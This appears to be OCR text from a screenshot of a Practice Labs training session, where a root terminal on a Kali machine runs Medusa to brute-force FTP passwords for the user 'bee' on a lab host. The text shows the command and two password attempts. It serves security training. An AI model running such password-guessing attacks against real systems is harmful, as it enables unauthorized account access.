 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=7LhTZJwmJqZ9cAK1YZzDkobmb0dvtoXxudVT4zFiJjtyXlpxnJ
Applications Places Terminal Wed 05:27 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# medusa -h 192.168.0.10 -u bee -P plab.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bee (2 of 11 complete)
$_